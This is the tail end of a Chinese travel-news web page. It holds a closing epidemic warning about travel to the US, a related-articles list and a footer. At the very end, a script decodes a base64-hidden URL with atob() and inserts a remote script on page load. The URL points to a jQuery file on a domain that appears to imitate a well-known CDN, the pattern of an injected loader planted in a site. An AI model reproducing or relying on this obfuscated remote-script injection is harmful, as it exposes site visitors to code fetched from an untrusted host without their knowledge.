100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">提醒大家：目前，病毒还在肆无忌惮的扩散中，大家尽量避免前往美国旅游，如果前往美国可能存在疫情的地区，请大家一定要做好预防措施，注意饮食安全和卫生安全，如果出现相似症状，及时去医院诊疗。<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/lianmenggushi7/38193484.html" title="大峡谷风景美,林芝的阿吉更美!不信你来看看……">大峡谷风景美,林芝的阿吉更美!不信你来看看……</a>
                <span>2022-02-27 04:24:29</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193488.html" title="大峡谷玻璃桥终于开放,结果第一天就出了这事!">大峡谷玻璃桥终于开放,结果第一天就出了这事!</a>
                <span>2022-07-27 20:14:56</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193495.html" title="大峡谷里这群女人,每周都要在聚在一起搞事情~">大峡谷里这群女人,每周都要在聚在一起搞事情~</a>
                <span>2020-11-07 23:26:32</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193497.html" title="张家界大峡谷玻璃桥惊现罕见雪云海!">张家界大峡谷玻璃桥惊现罕见雪云海!</a>
                <span>2023-06-05 13:39:33</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193498.html" title="苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…">苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…</a>
                <span>2021-12-03 21:54:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193499.html" title="定了!张家界大峡谷玻璃桥8月20日开放了!">定了!张家界大峡谷玻璃桥8月20日开放了!</a>
                <span>2020-10-05 02:19:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193502.html" title="神秘的库车大峡谷">神秘的库车大峡谷</a>
                <span>2022-06-22 21:20:20</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193505.html" title="探险西乡大峡谷无人区(二)">探险西乡大峡谷无人区(二)</a>
                <span>2021-11-29 20:52:40</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193506.html" title="大峡谷玻璃桥造谣真相!—龙武">大峡谷玻璃桥造谣真相!—龙武</a>
                <span>2021-04-23 04:37:50</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193510.html" title="好望角之萌娃故事:新生的期中小结">好望角之萌娃故事:新生的期中小结</a>
                <span>2021-08-12 03:31:58</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>